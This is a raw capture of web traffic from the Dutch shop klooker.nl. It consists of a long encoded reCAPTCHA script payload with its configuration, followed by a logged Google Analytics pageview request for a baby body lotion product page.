rw6vCr8OELjgUZkhCw7XDn8OYGAHDtQkJwrXCvFRFw7LDscO/PRXDmiPCjCDCpTjCmcO3R8KKwrldA8KtRMKow5kOR8O/wpVOJcKMw5RVeBHDqcKWcsOdw4B2woUcTMK6wo3CvMOAwofCv8KnUgMtJWxfwpFLUX3Ctj5ew6DCljwwWGnCnMO7OgE8DU7DscOBw6kDw73Dr3jChFfCgifCvMOXY2w8NVt4O18oUsKNw6ttLAotcsOjMMOYB8Kew7A9XVclTylAw4fCj8OYBw04BCrClsK/w6MZw4bDvhZ3w4Q8Vgs+UcKgwrsRN8KXZ31iwo7DgsK3wrQ4woEBw7APAsONw5vCmMOCJMOxZGVzwqDCq8ORw6zDnlvDiirDlcKYC8O0O3MKw6DCrMK/[base64]/wqXCnMOsahdxwq1fw43DnQTDtcKhw4JnGh/[base64]/IsOmw6QLYFgUw6RlVMK1wrDDo8OpcE/Cu8KZw64bJA7Cqi5twpNiwp0ZGMKxwqHCim88RsOBw7QTwr/[base64]/[base64]/[base64]/CnibCtcKgw5BGHmFbRkTCiGnDmwDCisKnwqTDucOUBsOGTMObwpkVL8KwwpJbw6dQwrJkwrZOC8Ozw57CjBXChsKpXHYFC8KbwpPDnA9YwoB/Y8KmNMOSUhDCtHtVJm3CsTdgw4o4cMKxFsKWw5/Dt2vDhGbDlcK6e8OXw7PCvkfCikjCtGvChThHYMKywo/Cnm8jwpBew67CqVFbD1xwByUvwoLDphzDmcO4RRbDp8OBRCpBwrw6wp1dwoFhwrvCslIRwqDCnh7Cg8O4EkXCoH4cwrfClxUEN0HCumEgccKVNlnCmiAaw5rDssO1wp8+bn7Cv2ANIcKKUcOuw5vDvi7Du1XDt8O2B8KZw6TCqMONw4NTIxHDqMKETMKQw7p/FcKew6USwovDmMKYEMK1woMBwqs7YcOATXbCrsOWwq1yw5PDoMKew6zDmsKlLSXDqMKxEy3CqHjCiUDDkMKLw5ksP8OXd2hcMw5oJRAOw7PCpTMswrHDr0LDg8K4wp5Yw7rDsXZVBTnDvl0VKk/[base64]/[base64]/DhsOGw4l3DcOoW25SL8K5KnHCiwIdbcO2b8O8wp1lJsKnwoTChB9zP1gEw40bwrzDu8OswrzCpcKQSgVqbMKAw70YwpzCrntffMKPwrjCkMOkER1xOsOFw51ywq3CksKZL3vCuWzCisKmwqtWw6rDnMKhcMKqJx3DksOsHGvCtcOHwr/CtsOSwr4Zw4DCmMKUF8KdcMOYMljCnMOQUMK/wrovew5iwqHDhMOUAFAhOcO1wrsQw4vDvsO6d8ObwrA7wocZXHgWw4B9w7w/[base64]/[base64]/w60ieATCmcKbw6PCgTnDosKuC8OFwrQJI8OEPFLCvcKEwpTCqG3DgWJKw4R8HlkEdWcLwq42wq/CvU16HMKzw5RVfcKSwrbCiMOpwpjCrBhCwoQSw7UCw59cRBzDu3EWLcKCwpnDnwHDtR5/JmXCiMOVMsOCw6vDrXHCtHdAw44xwpjCjCrDnAPCjcKFTsO/[base64]/w7NhLkUDwrNKdGtYZ8KAwp7DgCzDpMO2HsKqwqZSwoLDpDFcwp3DicKIwqdmJ8OgTcK1wrR2w47Dk8K0OsKjMBEhw4A0wp3CoMOlOMO/wqHCrMKIwrDCqBAtOcKew4U8bwVowrnCqxDDgDrCs8KXclzCnAbCjMKlLBkPfxIvb8KFw6Z3wqsnCSfDuDUyw7XDlXlrwrLCsmrDtcOVaFhxwqg/Wk0Vw5lFa8KNKMK5w6JRKMOJFgLCm0xMHEDDlcOGIcKiSkgzXgjDl8O/M0TCv1bCnGfCpkR5w6XDkMOBesKvwo3DocOPwrTDhkIOwoTCsQrDv3PCpC1fwocrw4jDkcKAwrvDj8KUP8O9w6bDo8K6wp7DiwVoNAnCnsKpccOmwptUe35Aw5NDFkTDv8Odw4DDmcOPMUXCkCDDrE/[base64]/JMOWw5TDosK1wprChFXDmcOsPsOQw4/DscKxUcKiGsKjw5ZQH0cLw5PChnHDvcOBX2rDu0zDsU4zw4bDphlIJMKIw43ClTrCqBxOw6kpwoHCsRvCtxrDg3vDlsKwC8KuwpJlacKjHBLDpsKBw6DDlC0bJ8O4woXDulDCtXJaCsKobW3Cn8KUcw7DsCnDh8K8TMOFwqtlPxLCtCLDujtFw5bDin/[base64]/[base64]/QVc9NsOsCcO5FGIFXsK0w4TCucOrwobCncKTMj3DhsKewrDCoRgMw7JYwqbDiy3Di3zDqMOjw4rCoEECU3dJw49UIBrDmX/Cny1OeU1NMsK+aMKpwqfCmWIkHxvChsKNw4bClHXDssKBw4TCpSJow7BCUsKZAiZQTMKfLcO3w5vCr1LCvkosdHLCmcOJBDlCWV09w7LDiMOVNcKUw44dw4kyGX0lfcKoRcKyw47Dn8KBL8KpwrkPwqLDnwLDp8Oow7jCq1wZw5s7w7/DtsKUBGwrP8OjO8KGU8Onwo50w5srKynDslwMc8KTwqAfwpDDsyvCjQDDmUfCvsOzwqfCusO+QTNncMODw4LDhcOFw7LCq8OHAGPCrFfDs8K1WsK6w5FlwrfCvMORwotvw61SSTAIw6jClMKODsOIwp5jwoLDjCXClz7CkMOdw4XDrcO2asKawocUwrjCg8O/wpJmwozDpy7CvwnDonAQwpvCgGjCgWZvV8KlQsOQw7Zow7nDmMODX8K6C39zVcOvw7jDvcO+w5vDrMKTw7LClMOiHcKoWifCk2jDpsKuwoLCpcOGwonCgcKjJcKjw6YXSTpcAX3CtcObHcKXwqN0w7cFw6fCgsK8w4I8wp/DrcKYfcOVw5hAw4ozLMO+UkDCu1rCs0Rjw6/[base64]/Dn1YJS0nDhcODwq5VOXvDoFVyBGgqwpE1w7rCpwluW8Ojw75xW8K9ZWUqw4wlTMK5w5Uaw7VwEWdcbsOXwqBMUEbCqcKMVcKywrwAX8OjwpwGf2vDkG7ClhjDtFXDgmhaw58eQsOXwrkDw7Mod2fCt8OIBcK4w7zDkB3DsFp/w73DhEjDpQDCisOawrXCnDg/IHjDr8O0w6BcwplSUcKsFxXDocKLw67DskA/RGbChsK7w7ROSkXCtMOkwr8Dw6nDpMOPXCB1Q8KOw5RxwrPCk8OlJsKWw6DCs8KUw451R3Fww4DCsCbCgsK9wrfCr8K8L8O1wqjCsBFNw5DCt3AjwpnCl20Wwq4NwqHDvX4sw68Ew43CksOhVjHDr1jChC/CswhEw7zDkEHDrz7DpX/ClcKYw6fCgVYsX8OFwp/DhCpUwoLCmwbCggHDlcKzQMKNcSzDkcOjwrLCs3vDqQdwwphfwrPCsMKGGMKtAcOnU8OPw6tHw5NRw55kwoIowp/[base64]/Djz8kWcOqYsKoAjrDtDjDvUTDqsOrXijCnQFLwq5xw4bCpcKtJH1cw6AcwrfClnzDqmnDogzDhMOtUybCg0otJmcQw7Vow7bCn8OyYjIBw518R1cqIHEBBDfDgsKPwrfDq37DjEkOEShdwqbDl2bCrBnCrMKcWkLDmMKZSF/CjsKcMS8nAzUyLjBkHGbDkykTwp8dwrQtPsOhXcObwqTDuw9AGcOJRXnCn8Kdwo3CksKxwqLCgsO8w73Dk1nDkMKgDsKewo5kw47CginDsHDDumgsw7JnbcOlP1rDjMKpw6ZhecK1Px/CpjEwwqTDjsOES8KHwrpCPMO/wpJHdsOuw4UcNcOaO8ONbXtrwojDoX3DtMOsM8OwwobCgMO1w5tww4vClnvDnMO9w4TCh0PDhcKPwrFnw6rDozx7wrtHLnrDhcKYwoPCvAsWJsOsBMKmcQBiGx/DvMKxwrvCn8KpwotbwonDqMOtTiAtwpTCt2bCosOewrQmCsO+wonDscKnEgXDtMKnbnzChxh6wozDjhguw51lwoU0w4IKw7DDo8OUMcK/w4NccgwebsO2w6ZEw4tNcCNGQynDnALDtVxow5jCnBllSiA5w4JxwovDqsOGG8ONw5jCs8K1WMOeHcObw4wKw5bCnhBpwpxvw6lyGMO7wpXCu8K/YkPDvcKUwolDD8OEwpzChsKDK8O3wqt5RRnDlhYqw5nDkgrDjcOFZcOCMwMkw5LCon5gwqtPTsOzbW/Dn8O6w6YjwrHCvcK4S8OFw6k8FsK3IsKhw6FOwp1Fw7/CksOwwrx/w6rCq8KlwpnDg8KFK8OKw6sNf2dwUsOjYn7CpG7Cnx/DjcKiVVo2wqlTw5AJw7nChwYcw63CtsO4w7QlAMOIw6nDsTUrwpxYV0PCkzo4w51QNgZyWA3Di3lfNWpmw5VFw4lJw6fCkcOfw7bDtmrDogt3wr/Ch2IVZkPCuMKLbxA/w6ZhGA3CoMKlwrHDo2vCisKDwqxyw5nDj8OnCsOXwr0kw5fDhMKTacKdNMKrw5bCmAzCiMOAXcKow4lQw64aOMOEw5szwrEow7/[base64]/CrX8hw6ZbYlZ3bTZzwoVDbB0rw7XDqTwPN8OiacOkEwl1bwTDt8Kaw7towpPDhT1DwqnCuAx/[base64]/CnEfCvsOAwqhiw5pMO8Owwpl+XjVZw500w5nDkcK3wrhvH2DDucK7K8OYPMKYw6jDm8OHHxrCtiVvYMOGQsOHwoTDuUoyKXsiFcOLBMKTWsKWwpRbwrDDj8OSJz7CtcOUwo5twrRIw6/ChkhLw749dFhvw5TDmGsRDV8Yw4fCjF43T2nDscKleRzCm8KpwoUsw7gWZcK/[base64]/CucKEw6Abwp3DvwHDvGxcd8Klw69KwovCgsKOw7jCuj7DlcKHw6AmYUzDgsKaw6LCkU3CisOywo/[base64]/CoS3DgMKZwprDvQ1MHMKpIcOHM0hJSMKmwoRnwrhIf3PDnsKdUTALd8KhwpDCpkU8w7t4V2YlHhPCqUDDlcO4w5DCtsOUQyvDpsOzwpHCmcK0BHRhK0HDqMO7c2TDsSA/wokHw6pyFnTDvsKew4FVOn5nG8KFw79HEsOtw592L3N8AyLChEIrVcK3wqhhwo/CgnrCp8Odwr85dMKgfVYqKQEuwpTCv8KMdsK8wpLDhBdxEkvCrGgOw4xYw5/CkXxMcUt1wpHCtHgaZUpmBMOHJMKkw587w7TChR3DpncWw4HDnxl0w5DCqClHFsKTwqMBw4bCh8Ozw6rClMKgDcKvw5fDm3Evw6V2w6E/M8KFFMOEwockQMOSwoIEwpUAX8OHw5YkPGvDk8OIwoh+w5wmWcKzL8ONwpbCjsOzbyhQfwvCpgTCrAjDk8K6WcO/wpjCosOfGhdfEwvCogcJCCFIFMKZw4kcw6U7b1MVZcO8wo0hBMOYwoEnaMOcw7Ifwq3CtSvCtjVQNsKow5fCu8Klw4/DvMOBw43DrcKCw4fCvMK8w4hUw6ZACsOoQsKOw4oDw4zDrRpLD2QVN8OQUScyTcKeKizDgWZ6cH8xwo3CuMOGw4/[base64]/CiMKDwrjCowM3w6YBwovDnMOKNMO1w7zCjMKGZMKPLwBdw6Rbwp53wr7DkhzCjcOsND06w4PDq8KDBhk7w4/CiMOlw7FgwrfDmsOWw47Ds1JmMXTCpxMowpXDicO7ExrCpsOWV8KZB8O+wpPDi0o0wr3CvWoAK2nDu8K3X0RbSyt9woYCw65OWsORVsKdezkOGAvDqsK4YxcvwpYqw6p2McOibVN2wr3DsD9Sw4vClGN8wp/Du8KJZi9nTVEwDi89wq7Dk8OOwrlqwrLDugzDr8KFIcOdAgvDi8KMWMOPwpzDgj/Dv8ORa8KUf3zCnxLDgcOeDBXCowvDvcK7VcKSeG8uPQVnfyrChsKnw7M/wq0iPhBtwqfCgMKTwpfDkMKww4XChDAjP8OsIAnDhRFxw4DCm8OHbcODwqTDlFfDpMKnwpFVGsKWwrjDqcOaRyczRcKTw4fCln8Af2BBw43DqsKyw6UJOxHCocKqw6vDhMOrwq7CrB0tw5lAw7rDvDzDqcOsSVFQHERGw75AXsOsw45KRC/DtMK4wqHCjVgpE8K8e8KCw7shw71mBMKQHEPDhy0acMOAw4gDwpwcWk59wrwLY3HCqCjDv8Kyw7dVVsKJf17DqcOOw4jCvUHCmcOVw5zCq8Ofa8OiP2fCt8Kmw6TCoEIcQUPDnGjDmh/[base64]/Cm0RhwrLDp8OSe8OQdHvCizPDsHjCrcKtch/[base64]/PmfCkjAxcsOJDsOuY0DDgMO9NsKYw48ewrjDlW7DkwR8YyBfO1HDk8OcKxHDq8KiCsKwEUVOaMKWw4JOHcKSw6lbwqDClRHCucOCS3/ChEHDt2LDgMO1w6lTV8OUwpHCtcOjaMOGw5PCjMKTwrNGwrnDkcOSFg9qw4TDnHU4XC/[base64]/Ct8Oaw7o+w5cnPTfDuH09bsKRw7XCrUzDusObUcOeMsKIw4tWwrrDnw/Dvn10d8KIeMOrCGFxMcKuUcOWwoBdGsOMWWbDssKNwpDDscKqUTrDglMDZ8K5B2HCgcOTw60Kw5ljAw9ad8KqAcOow5TCocOkwrTCisO+w4/DkF/CtMKywqYDGT3ClxHCoMK5csOTw6zDo1R9w4bCthwawq/Drn3DlC4QdMOvwq4kw7Vxw7vClsO1w7LCmUZmcwbDhsO/NEtVZMOZw5Q6CWnDjsO+wrnDqDV4w6sUTVwAw4wmw43DusKGwrU9w5fCscO1wpwyw5MWw7QcJV3CsElTMkYew5V+YyxVWcOqw6TDvA5qN20Tw7fCm8KKMSJxBhwqw6nDusKlw6/DtMOpwoAgwqHDl8OfwrcLYcKkw7zCucKCwobDkg1Ow4LCusOdd8ObM8OHw7/DgcODKMOLXBxaXjbDiQsKwrYkwp3CnnfDnmjCv8OqwofCvx3DkcOMHyDDniofwqUHMMKRInTDoQHDt3VNRMOEKCbDsxdUw7HClVolw7zCvAPDlQprwqR1IQIrwr0dwqZeRjXCs1pvIcKAw5cpwrDCuMKoDsOZOcKWw4/DpMOZUEBJw6LCicKAw5xjwo7Cjy3Ch8O6w7VEwpFaw7PDrMOMw5UWSwLCqgxhwr4/w7DDu8KHwrYQIypTwqhVwq/DhTLCsMK/w6V/woApwr0gRcKNwq7CjFh9wrY+O2E2w4HDp1PCiQdJw60Zw77ClUbCojbDv8OTw61HB8KRw67CjUx0GMOaw5wcw6N4X8K1a8Kzw7ltaRgCwqgUwpMDMHZ/w5sVw694wrYzw5wmCQEmQi5Yw5EGBxVUO8O9SmDDgFRKDB9Dw71bYMK8UQLDj3vDplRldHXDm8K/[base64]/w7DDtsO+w5xPX8KFwqA3FiojwrjCucOZPzB+ehVLwq4AwrxqQsKGY8Kgw6B9I8KRwqIzw6RjwrXCsn8mw7Bnw58TOE4Nw73CpmwRb8OjwrgJw51Ow7cKS8O8w5bDlMKpw7ZoJMOwLUrClTLDtcOdw5vDmFHDthTDj8KRw6/DojDDggHClxzDtMKYw5vCnsOHFsOQw7EPEMK6UMKHGsOiPMKPw4EMwrgcw4/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://klooker.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JEl3yFBOZlXZWWk4Ey3WBJt+fMZiGxun1iWP6REp2Ek\\u003d\x22,1,0,null,1,1769009284117,0,0,[129,72,42,77,126],null,[30],\x22RC-GkJBwHze4DH83A\x22,null,null,null,null,null,\x220dAFcWeA4Gjvcs-Pq2jfTBwj1TFzHcUiocWLAOg5vnPtb3ZeQfs6OCb8L08G_CklqOzH9XMrM8o86WtQW7dzT7aeQSxYf7khUTIw\x22,1769092084101]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=61113243&t=pageview&_s=1&dl=https%3A%2F%2Fklooker.nl%2Fproduct%2Furtekram-baby-body-lotion%2F&ul=en-us%40posix&dt=Urtekram%20Baby%20Body%20Lotion%20-%20Klooker&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=124915812&gjid=739694929&cid=1950179220.1769005680&tid=UA-131171760-1&_gid=956970953.1769005683&_r=1&_slc=1&gtm=45He61g1n815D2ZBGBv810779512za200zd810779512&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938469~116744866~117025848~117041588~117091818&z=837150408
body_size: -560
content:
2,cG-RR7R24K6GL